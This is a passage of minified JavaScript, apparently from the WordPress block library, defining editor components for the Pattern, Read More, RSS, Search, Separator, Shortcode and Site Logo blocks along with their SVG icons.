1.2-.5l5.6-5.6c.8-.7.8-1.9.1-2.5zm-1 1.4l-5.6 5.6c-.1.1-.3.1-.4 0l-5.6-5.6c-.1-.1-.1-.3 0-.4l5.6-5.6s.1-.1.2-.1.1 0 .2.1l5.6 5.6c.1.1.1.3 0 .4zm-16.6-.4L10 5.5l-1-1-6.3 6.3c-.7.7-.7 1.8 0 2.5L9 19.5l1.1-1.1-6.3-6.3c-.2 0-.2-.2-.1-.3z"}));const ik=["full","wide","left","right"];const sk={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/block",title:"Pattern",category:"reusable",description:"Create and save content to reuse across your site. Update the pattern, and the changes apply everywhere it’s used.",keywords:["reusable"],textdomain:"default",attributes:{ref:{type:"number"}},supports:{customClassName:!1,html:!1,inserter:!1}},{name:ck}=sk,uk={edit:function({name:e,attributes:{ref:t},__unstableParentLayout:n}){const{useLayoutClasses:a}=At(Je.privateApis),o=(0,Je.__experimentalUseHasRecursion)(t),{record:r,hasResolved:l}=(0,ct.useEntityRecord)("postType","wp_block",t),i=l&&!r,[s,c,u]=(0,ct.useEntityBlockEditor)("postType","wp_block",{id:t}),[m,p]=(0,ct.useEntityProp)("postType","wp_block","title",t),{alignment:d,layout:g}=((e,t)=>{const n=(0,je.useRef)();return(0,je.useMemo)((()=>{if(!e?.length)return{};let a=n.current;if(void 0===a){const o="constrained"===t?.type,r=e.some((e=>ik.includes(e.attributes.align)));a=o&&r?"full":null,n.current=a}return{alignment:a,layout:a?t:void 0}}),[e,t])})(s,n),h=a({layout:g},e),_=(0,Je.useBlockProps)({className:it()("block-library-block__reusable-block-container",g&&h,{[`align${d}`]:d})}),b=(0,Je.useInnerBlocksProps)(_,{value:s,layout:g,onInput:c,onChange:u,renderAppender:s?.length?void 0:Je.InnerBlocks.ButtonBlockAppender});return o?(0,je.createElement)("div",{..._},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Block cannot be rendered inside itself."))):i?(0,je.createElement)("div",{..._},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Block has been deleted or is unavailable."))):l?(0,je.createElement)(Je.__experimentalRecursionProvider,{uniqueId:t},(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,null,(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Name"),value:m,onChange:p}))),(0,je.createElement)("div",{...b})):(0,je.createElement)("div",{..._},(0,je.createElement)(Ke.Placeholder,null,(0,je.createElement)(Ke.Spinner,null)))},icon:lk},mk=()=>Qe({name:ck,metadata:sk,settings:uk});const pk={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/read-more",title:"Read More",category:"theme",description:"Displays the link of a post, page, or any other content-type.",textdomain:"default",attributes:{content:{type:"string"},linkTarget:{type:"string",default:"_self"}},usesContext:["postId"],supports:{html:!1,color:{gradients:!0,text:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0,textDecoration:!0}},spacing:{margin:["top","bottom"],padding:!0,__experimentalDefaultControls:{padding:!0}},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalDefaultControls:{width:!0}}},style:"wp-block-read-more"},{name:dk}=pk,gk={icon:mn,edit:function({attributes:{content:e,linkTarget:t},setAttributes:n,insertBlocksAfter:a}){const o=(0,Je.useBlockProps)();return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>n({linkTarget:e?"_blank":"_self"}),checked:"_blank"===t}))),(0,je.createElement)(Je.RichText,{tagName:"a","aria-label":(0,Ye.__)("“Read more” link text"),placeholder:(0,Ye.__)("Read more"),value:e,onChange:e=>n({content:e}),__unstableOnSplitAtEnd:()=>a((0,qe.createBlock)((0,qe.getDefaultBlockName)())),withoutInteractiveFormatting:!0,...o}))}},hk=()=>Qe({name:dk,metadata:pk,settings:gk});var _k=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M5 10.2h-.8v1.5H5c1.9 0 3.8.8 5.1 2.1 1.4 1.4 2.1 3.2 2.1 5.1v.8h1.5V19c0-2.3-.9-4.5-2.6-6.2-1.6-1.6-3.8-2.6-6.1-2.6zm10.4-1.6C12.6 5.8 8.9 4.2 5 4.2h-.8v1.5H5c3.5 0 6.9 1.4 9.4 3.9s3.9 5.8 3.9 9.4v.8h1.5V19c0-3.9-1.6-7.6-4.4-10.4zM4 20h3v-3H4v3z"}));const bk={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/rss",title:"RSS",category:"widgets",description:"Display entries from any RSS or Atom feed.",keywords:["atom","feed"],textdomain:"default",attributes:{columns:{type:"number",default:2},blockLayout:{type:"string",default:"list"},feedURL:{type:"string",default:""},itemsToShow:{type:"number",default:5},displayExcerpt:{type:"boolean",default:!1},displayAuthor:{type:"boolean",default:!1},displayDate:{type:"boolean",default:!1},excerptLength:{type:"number",default:55}},supports:{align:!0,html:!1},editorStyle:"wp-block-rss-editor",style:"wp-block-rss"},{name:fk}=bk,vk={icon:_k,example:{attributes:{feedURL:"https://wordpress.org"}},edit:function({attributes:e,setAttributes:t}){const[n,a]=(0,je.useState)(!e.feedURL),{blockLayout:o,columns:r,displayAuthor:l,displayDate:i,displayExcerpt:s,excerptLength:c,feedURL:u,itemsToShow:m}=e;function p(n){return()=>{const a=e[n];t({[n]:!a})}}const d=(0,Je.useBlockProps)();if(n)return(0,je.createElement)("div",{...d},(0,je.createElement)(Ke.Placeholder,{icon:_k,label:"RSS"},(0,je.createElement)("form",{onSubmit:function(e){e.preventDefault(),u&&(t({feedURL:(0,st.prependHTTP)(u)}),a(!1))},className:"wp-block-rss__placeholder-form"},(0,je.createElement)(Ke.__experimentalHStack,{wrap:!0},(0,je.createElement)(Ke.__experimentalInputControl,{__next36pxDefaultSize:!0,placeholder:(0,Ye.__)("Enter URL here…"),value:u,onChange:e=>t({feedURL:e}),className:"wp-block-rss__placeholder-input"}),(0,je.createElement)(Ke.Button,{variant:"primary",type:"submit"},(0,Ye.__)("Use URL"))))));const g=[{icon:xi,title:(0,Ye.__)("Edit RSS URL"),onClick:()=>a(!0)},{icon:Tm,title:(0,Ye.__)("List view"),onClick:()=>t({blockLayout:"list"}),isActive:"list"===o},{icon:Xc,title:(0,Ye.__)("Grid view"),onClick:()=>t({blockLayout:"grid"}),isActive:"grid"===o}];return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,{controls:g})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Number of items"),value:m,onChange:e=>t({itemsToShow:e}),min:1,max:20,required:!0}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display author"),checked:l,onChange:p("displayAuthor")}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display date"),checked:i,onChange:p("displayDate")}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display excerpt"),checked:s,onChange:p("displayExcerpt")}),s&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Max number of words in excerpt"),value:c,onChange:e=>t({excerptLength:e}),min:10,max:100,required:!0}),"grid"===o&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Columns"),value:r,onChange:e=>t({columns:e}),min:2,max:6,required:!0}))),(0,je.createElement)("div",{...d},(0,je.createElement)(Ke.Disabled,null,(0,je.createElement)(et(),{block:"core/rss",attributes:e}))))}},yk=()=>Qe({name:fk,metadata:bk,settings:vk});var kk=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"}));const xk=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Rect,{x:"7",y:"10",width:"10",height:"4",rx:"1",fill:"currentColor"})),wk=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Rect,{x:"4.75",y:"15.25",width:"6.5",height:"9.5",transform:"rotate(-90 4.75 15.25)",stroke:"currentColor",strokeWidth:"1.5",fill:"none"}),(0,je.createElement)(Ke.Rect,{x:"16",y:"10",width:"4",height:"4",rx:"1",fill:"currentColor"})),Ek=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Rect,{x:"4.75",y:"15.25",width:"6.5",height:"14.5",transform:"rotate(-90 4.75 15.25)",stroke:"currentColor",strokeWidth:"1.5",fill:"none"}),(0,je.createElement)(Ke.Rect,{x:"14",y:"10",width:"4",height:"4",rx:"1",fill:"currentColor"})),Ck=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Rect,{x:"4.75",y:"15.25",width:"6.5",height:"14.5",transform:"rotate(-90 4.75 15.25)",stroke:"currentColor",fill:"none",strokeWidth:"1.5"})),Sk=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Rect,{x:"4.75",y:"7.75",width:"14.5",height:"8.5",rx:"1.25",stroke:"currentColor",fill:"none",strokeWidth:"1.5"}),(0,je.createElement)(Ke.Rect,{x:"8",y:"11",width:"8",height:"2",fill:"currentColor"})),Bk=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Rect,{x:"4.75",y:"17.25",width:"5.5",height:"14.5",transform:"rotate(-90 4.75 17.25)",stroke:"currentColor",fill:"none",strokeWidth:"1.5"}),(0,je.createElement)(Ke.Rect,{x:"4",y:"7",width:"10",height:"2",fill:"currentColor"}));function Tk(e){return"%"===e}const Nk="expand-searchfield";var Pk=[{name:"default",isDefault:!0,attributes:{buttonText:(0,Ye.__)("Search"),label:(0,Ye.__)("Search")}}];const Ik={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/search",title:"Search",category:"widgets",description:"Help visitors find your content.",keywords:["find"],textdomain:"default",attributes:{label:{type:"string",__experimentalRole:"content"},showLabel:{type:"boolean",default:!0},placeholder:{type:"string",default:"",__experimentalRole:"content"},width:{type:"number"},widthUnit:{type:"string"},buttonText:{type:"string",__experimentalRole:"content"},buttonPosition:{type:"string",default:"button-outside"},buttonUseIcon:{type:"boolean",default:!1},query:{type:"object",default:{}},buttonBehavior:{type:"string",default:"expand-searchfield"},isSearchFieldHidden:{type:"boolean",default:!1}},supports:{align:["left","center","right"],color:{gradients:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{background:!0,text:!0}},interactivity:!0,typography:{__experimentalSkipSerialization:!0,__experimentalSelector:".wp-block-search__label, .wp-block-search__input, .wp-block-search__button",fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}},html:!1},viewScript:"file:./view.min.js",editorStyle:"wp-block-search-editor",style:"wp-block-search"},{name:Mk}=Ik,zk={icon:kk,example:{attributes:{buttonText:(0,Ye.__)("Search"),label:(0,Ye.__)("Search")},viewportWidth:400},variations:Pk,edit:function({className:e,attributes:t,setAttributes:n,toggleSelection:a,isSelected:o,clientId:r}){const{label:l,showLabel:i,placeholder:s,width:c,widthUnit:u,align:m,buttonText:p,buttonPosition:d,buttonUseIcon:g,buttonBehavior:h,isSearchFieldHidden:_,style:b}=t,f=(0,ut.useSelect)((e=>{const{getBlockParentsByBlockName:t,wasBlockJustInserted:n}=e(Je.store);return!!t(r,"core/navigation")?.length&&n(r)}),[r]),{__unstableMarkNextChangeAsNotPersistent:v}=(0,ut.useDispatch)(Je.store);(0,je.useEffect)((()=>{f&&(v(),n({showLabel:!1,buttonUseIcon:!0,buttonPosition:"button-inside"}))}),[v,f,n]);const y=b?.border?.radius,k=(0,Je.__experimentalUseBorderProps)(t);"number"==typeof y&&(k.style.borderRadius=`${y}px`);const x=(0,Je.__experimentalUseColorProps)(t),w=(0,Je.useSetting)("typography.fluid"),E=(0,Je.useSetting)("layout"),C=(0,Je.getTypographyClassesAndStyles)(t,{typography:{fluid:w},layout:{wideSize:E?.wideSize}}),S=`wp-block-search__width-${(0,Tt.useInstanceId)(Ke.__experimentalUnitControl)}`,B="button-inside"===d,T="button-outside"===d,N="no-button"===d,P="button-only"===d,I=(0,je.useRef)(),M=(0,je.useRef)(),z=(0,Ke.__experimentalUseCustomUnits)({availableUnits:["%","px"],defaultValues:{"%":50,px:350}});(0,je.useEffect)((()=>{P&&!o&&n({isSearchFieldHidden:!0})}),[P,o,n]),(0,je.useEffect)((()=>{P&&o&&n({isSearchFieldHidden:!1})}),[P,o,n,c]);const R=[{role:"menuitemradio",title:(0,Ye.__)("Button outside"),isActive:"button-outside"===d,icon:wk,onClick:()=>{n({buttonPosition:"button-outside",isSearchFieldHidden:!1})}},{role:"menuitemradio",title:(0,Ye.__)("Button inside"),isActive:"button-inside"===d,icon:Ek,onClick:()=>{n({buttonPosition:"button-inside",isSearchFieldHidden:!1})}},{role:"menuitemradio",title:(0,Ye.__)("No button"),isActive:"no-button"===d,icon:Ck,onClick:()=>{n({buttonPosition:"no-button",isSearchFieldHidden:!1})}},{role:"menuitemradio",title:(0,Ye.__)("Button only"),isActive:"button-only"===d,icon:xk,onClick:()=>{n({buttonPosition:"button-only",isSearchFieldHidden:!0})}}],H=()=>{const e=it()("wp-block-search__input",B?void 0:k.className,C.className),t={...B?{borderRadius:y}:k.style,...C.style,textDecoration:void 0};return(0,je.createElement)("input",{type:"search",className:e,style:t,"aria-label":(0,Ye.__)("Optional placeholder text"),placeholder:s?void 0:(0,Ye.__)("Optional placeholder…"),value:s,onChange:e=>n({placeholder:e.target.value}),ref:I})},A=(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.ToolbarButton,{title:(0,Ye.__)("Toggle search label"),icon:Bk,onClick:()=>{n({showLabel:!i})},className:i?"is-pressed":void 0}),(0,je.createElement)(Ke.ToolbarDropdownMenu,{icon:(()=>{switch(d){case"button-inside":return Ek;case"button-outside":return wk;case"no-button":return Ck;case"button-only":return xk}})(),label:(0,Ye.__)("Change button position"),controls:R}),!N&&(0,je.createElement)(Ke.ToolbarButton,{title:(0,Ye.__)("Use button with icon"),icon:Sk,onClick:()=>{n({buttonUseIcon:!g})},className:g?"is-pressed":void 0}))),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Display Settings")},(0,je.createElement)(Ke.BaseControl,{label:(0,Ye.__)("Width"),id:S},(0,je.createElement)(Ke.__experimentalUnitControl,{id:S,min:Tk(u)?0:220,max:Tk(u)?100:void 0,step:1,onChange:e=>{const t="%"===u&&parseInt(e,10)>100?100:e;n({width:parseInt(t,10)})},onUnitChange:e=>{n({width:"%"===e?50:350,widthUnit:e})},__unstableInputWidth:"80px",value:`${c}${u}`,units:z}),(0,je.createElement)(Ke.ButtonGroup,{className:"wp-block-search__components-button-group","aria-label":(0,Ye.__)("Percentage Width")},[25,50,75,100].map((e=>(0,je.createElement)(Ke.Button,{key:e,isSmall:!0,variant:e===c&&"%"===u?"primary":void 0,onClick:()=>n({width:e,widthUnit:"%"})},e,"%")))))))),L=e=>e?`calc(${e} + 4px)`:void 0,D=(0,Je.useBlockProps)({className:it()(e,B?"wp-block-search__button-inside":void 0,T?"wp-block-search__button-outside":void 0,N?"wp-block-search__no-button":void 0,P?"wp-block-search__button-only":void 0,g||N?void 0:"wp-block-search__text-button",g&&!N?"wp-block-search__icon-button":void 0,P&&Nk===h?"wp-block-search__button-behavior-expand":void 0,P&&_?"wp-block-search__searchfield-hidden":void 0),style:{...C.style,textDecoration:void 0}}),V=it()("wp-block-search__label",C.className);return(0,je.createElement)("div",{...D},A,i&&(0,je.createElement)(Je.RichText,{className:V,"aria-label":(0,Ye.__)("Label text"),placeholder:(0,Ye.__)("Add label…"),withoutInteractiveFormatting:!0,value:l,onChange:e=>n({label:e}),style:C.style}),(0,je.createElement)(Ke.ResizableBox,{size:{width:`${c}${u}`},className:it()("wp-block-search__inside-wrapper",B?k.className:void 0),style:(()=>{const e=B?k.style:{borderRadius:k.style?.borderRadius,borderTopLeftRadius:k.style?.borderTopLeftRadius,borderTopRightRadius:k.style?.borderTopRightRadius,borderBottomLeftRadius:k.style?.borderBottomLeftRadius,borderBottomRightRadius:k.style?.borderBottomRightRadius},t=void 0!==y&&0!==parseInt(y,10);if(B&&t){if("object"==typeof y){const{topLeft:t,topRight:n,bottomLeft:a,bottomRight:o}=y;return{...e,borderTopLeftRadius:L(t),borderTopRightRadius:L(n),borderBottomLeftRadius:L(a),borderBottomRightRadius:L(o)}}const t=Number.isInteger(y)?`${y}px`:y;e.borderRadius=`calc(${t} + 4px)`}return e})(),minWidth:220,enable:P?{}:{right:"right"!==m,left:"right"===m},onResizeStart:(e,t,o)=>{n({width:parseInt(o.offsetWidth,10),widthUnit:"px"}),a(!1)},onResizeStop:(e,t,o,r)=>{n({width:parseInt(c+r.width,10)}),a(!0)},showHandle:o},(B||T||P)&&(0,je.createElement)(je.Fragment,null,H(),(()=>{const e=it()("wp-block-search__button",x.className,C.className,B?void 0:k.className,g?"has-icon":void 0,(0,Je.__experimentalGetElementClassName)("button")),t={...x.style,...C.style,...B?{borderRadius:y}:k.style},a=()=>{P&&Nk===h&&n({isSearchFieldHidden:!_})};return(0,je.createElement)(je.Fragment,null,g&&(0,je.createElement)("button",{type:"button",className:e,style:t,"aria-label":p?(0,dd.__unstableStripHTML)(p):(0,Ye.__)("Search"),onClick:a,ref:M},(0,je.createElement)(Nd,{icon:kk})),!g&&(0,je.createElement)(Je.RichText,{className:e,style:t,"aria-label":(0,Ye.__)("Button text"),placeholder:(0,Ye.__)("Add button text…"),withoutInteractiveFormatting:!0,value:p,onChange:e=>n({buttonText:e}),onClick:a}))})()),N&&H()))}},Rk=()=>Qe({name:Mk,metadata:Ik,settings:zk});var Hk=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M4.5 12.5v4H3V7h1.5v3.987h15V7H21v9.5h-1.5v-4h-15Z"}));var Ak={from:[{type:"enter",regExp:/^-{3,}$/,transform:()=>(0,qe.createBlock)("core/separator")},{type:"raw",selector:"hr",schema:{hr:{}}}]};const Lk={attributes:{color:{type:"string"},customColor:{type:"string"}},save({attributes:e}){const{color:t,customColor:n}=e,a=(0,Je.getColorClassName)("background-color",t),o=(0,Je.getColorClassName)("color",t),r=it()({"has-text-color has-background":t||n,[a]:a,[o]:o}),l={backgroundColor:a?void 0:n,color:o?void 0:n};return(0,je.createElement)("hr",{...Je.useBlockProps.save({className:r,style:l})})},migrate(e){const{color:t,customColor:n,...a}=e;return{...a,backgroundColor:t||void 0,opacity:"css",style:n?{color:{background:n}}:void 0}}};var Dk=[Lk];const Vk={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/separator",title:"Separator",category:"design",description:"Create a break between ideas or sections with a horizontal separator.",keywords:["horizontal-line","hr","divider"],textdomain:"default",attributes:{opacity:{type:"string",default:"alpha-channel"}},supports:{anchor:!0,align:["center","wide","full"],color:{enableContrastChecker:!1,__experimentalSkipSerialization:!0,gradients:!0,background:!0,text:!1,__experimentalDefaultControls:{background:!0}},spacing:{margin:["top","bottom"]}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"wide",label:"Wide Line"},{name:"dots",label:"Dots"}],editorStyle:"wp-block-separator-editor",style:"wp-block-separator"},{name:Fk}=Vk,$k={icon:Hk,example:{attributes:{customColor:"#065174",className:"is-style-wide"}},transforms:Ak,edit:function({attributes:e,setAttributes:t}){const{backgroundColor:n,opacity:a,style:o}=e,r=(0,Je.__experimentalUseColorProps)(e),l=r?.style?.backgroundColor,i=!!o?.color?.background;!function(e,t,n){const[a,o]=(0,je.useState)(!1),r=(0,Tt.usePrevious)(t);(0,je.useEffect)((()=>{"css"!==e||t||r||o(!0)}),[t,r,e]),(0,je.useEffect)((()=>{"css"===e&&(a&&t||r&&t!==r)&&(n({opacity:"alpha-channel"}),o(!1))}),[a,t,r])}(a,l,t);const s=(0,Je.getColorClassName)("color",n),c=it()({"has-text-color":n||l,[s]:s,"has-css-opacity":"css"===a,"has-alpha-channel-opacity":"alpha-channel"===a},r.className),u={color:l,backgroundColor:l};return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.HorizontalRule,{...(0,Je.useBlockProps)({className:c,style:i?u:void 0})}))},save:function({attributes:e}){const{backgroundColor:t,style:n,opacity:a}=e,o=n?.color?.background,r=(0,Je.__experimentalGetColorClassesAndStyles)(e),l=(0,Je.getColorClassName)("color",t),i=it()({"has-text-color":t||o,[l]:l,"has-css-opacity":"css"===a,"has-alpha-channel-opacity":"alpha-channel"===a},r.className),s={backgroundColor:r?.style?.backgroundColor,color:l?void 0:o};return(0,je.createElement)("hr",{...Je.useBlockProps.save({className:i,style:s})})},deprecated:Dk},Gk=()=>Qe({name:Fk,metadata:Vk,settings:$k});var Ok=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M16 4.2v1.5h2.5v12.5H16v1.5h4V4.2h-4zM4.2 19.8h4v-1.5H5.8V5.8h2.5V4.2h-4l-.1 15.6zm5.1-3.1l1.4.6 4-10-1.4-.6-4 10z"}));var Uk=window.wp.autop;var qk={from:[{type:"shortcode",tag:"[a-z][a-z0-9_-]*",attributes:{text:{type:"string",shortcode:(e,{content:t})=>(0,Uk.removep)((0,Uk.autop)(t))}},priority:20}]};const jk={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/shortcode",title:"Shortcode",category:"widgets",description:"Insert additional custom elements with a WordPress shortcode.",textdomain:"default",attributes:{text:{type:"string",source:"raw"}},supports:{className:!1,customClassName:!1,html:!1},editorStyle:"wp-block-shortcode-editor"},{name:Wk}=jk,Zk={icon:Ok,transforms:qk,edit:function e({attributes:t,setAttributes:n}){const a=`blocks-shortcode-input-${(0,Tt.useInstanceId)(e)}`;return(0,je.createElement)("div",{...(0,Je.useBlockProps)({className:"components-placeholder"})},(0,je.createElement)("label",{htmlFor:a,className:"components-placeholder__label"},(0,je.createElement)(Nd,{icon:Ok}),(0,Ye.__)("Shortcode")),(0,je.createElement)(Je.PlainText,{className:"blocks-shortcode__textarea",id:a,value:t.text,"aria-label":(0,Ye.__)("Shortcode text"),placeholder:(0,Ye.__)("Write shortcode here…"),onChange:e=>n({text:e})}))},save:function({attributes:e}){return(0,je.createElement)(je.RawHTML,null,e.text)}},Qk=()=>Qe({name:Wk,metadata:jk,settings:Zk});var Kk=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M12 3c-5 0-9 4-9 9s4 9 9 9 9-4 9-9-4-9-9-9zm0 1.5c4.1 0 7.5 3.4 7.5 7.5v.1c-1.4-.8-3.3-1.7-3.4-1.8-.2-.1-.5-.1-.8.1l-2.9 2.1L9 11.3c-.2-.1-.4 0-.6.1l-3.7 2.2c-.1-.5-.2-1-.2-1.5 0-4.2 3.4-7.6 7.5-7.6zm0 15c-3.1 0-5.7-1.9-6.9-4.5l3.7-2.2 3.5 1.2c.2.1.5 0 .7-.1l2.9-2.1c.8.4 2.5 1.2 3.5 1.9-.9 3.3-3.9 5.8-7.4 5.8z"}));const Yk=["image"],Jk="image/*",Xk=({alt:e,attributes:{align:t,width:n,height:a,isLink:o,linkTarget:r,shouldSyncIcon:l},containerRef:i,isSelected:s,setAttributes:c,setLogo:u,logoUrl:m,siteUrl:p,logoId:d,iconId:g,setIcon:h,canUserEdit:_})=>{const b=am(i,[t]),f=(0,Tt.useViewportMatch)("medium"),v=!["wide","full"].includes(t)&&f,[{naturalWidth:y,naturalHeight:k},x]=(0,je.useState)({}),[w,E]=(0,je.useState)(!1),{toggleSelection:C}=(0,ut.useDispatch)(Je.store),S=it()("custom-logo-link",{"is-transient":(0,Ct.isBlobURL)(m)}),{imageEditing:B,maxWidth:T,title:N}=(0,ut.useSelect)((e=>{const t=e(Je.store).getSettings(),n=e(ct.store).getEntityRecord("root","__unstableBase");return{title:n?.name,imageEditing:t.imageEditing,maxWidth:t.maxWidth}}),[]);(0,je.useEffect)((()=>{l&&d!==g&&c({shouldSyncIcon:!1})}),[]),(0,je.useEffect)((()=>{s||E(!1)}),[s]);const P=(0,je.createElement)("img",{className:"custom-logo",src:m,alt:e,onLoad:e=>{x({naturalWidth:e.target.naturalWidth,naturalHeight:e.target.naturalHeight})}});let I,M=P;if(o&&(M=(0,je.createElement)("a",{href:p,className:S,rel:"home",title:N,onClick:e=>e.preventDefault()},P)),b&&y&&k){I=y>b?b:y}if(!v||!I)return(0,je.createElement)("div",{style:{width:n,height:a}},M);const z=n||120,R=y/k,H=z/R,A=y<k?Ys:Math.ceil(Ys*R),L=k<y?Ys:Math.ceil(Ys/R),D=2.5*T;let V=!1,F=!1;"center"===t?(V=!0,F=!0):(0,Ye.isRTL)()?"left"===t?V=!0:F=!0:"right"===t?F=!0:V=!0;const $=d&&y&&k&&B,G=$&&w?(0,je.createElement)(Je.__experimentalImageEditor,{id:d,url:m,width:z,height:H,clientWidth:b,naturalHeight:k,naturalWidth:y,onSaveImage:e=>{u(e.id)},onFinishEditing:()=>{E(!1)}}):(0,je.createElement)(Ke.ResizableBox,{size:{width:z,height:H},showHandle:s,minWidth:A,maxWidth:D,minHeight:L,maxHeight:D/R,lockAspectRatio:!0,enable:{top:!1,right:V,bottom:!0,left:F},onResizeStart:function(){C(!1)},onResizeStop:(e,t,n,a)=>{C(!0),c({width:parseInt(z+a.width,10),height:parseInt(H+a.height,10)})}},M),O=(0,je.createInterpolateElement)((0,Ye.__)("Site Icons are what you see in browser tabs, bookmark bars, and within the WordPress mobile apps. To use a custom icon that is different from your site logo, use the <a>Site Icon settings</a>."),{a:(0,je.createElement)("a",{href:p+"/wp-admin/customize.php?autofocus[section]=title_tagline",target:"_blank",rel:"noopener noreferrer"})});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Image width"),onChange:e=>c({width:e}),min:A,max:D,initialPosition:Math.min(120,D),value:n||"",disabled:!v}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link image to home"),onChange:()=>c({isLink:!o}),checked:o}),o&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>c({linkTarget:e?"_blank":"_self"}),checked:"_blank"===r})),_&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Use as site icon"),onChange:e=>{c({shouldSyncIcon:e}),h(e?d:void 0)},checked:!!l,help:O})))),(0,je.createElement)(Je.BlockControls,{group:"block"},$&&!w&&(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>E(!0),icon:em,label:(0,Ye.__)("Crop")})),G)};function ex({onRemoveLogo:e,...t}){return(0,je.createElement)(Je.MediaReplaceFlow,{...t,allowedTypes:Yk,accept:Jk},(0,je.createElement)(Ke.MenuItem,{onClick:e},(0,Ye.__)("Reset")))}const 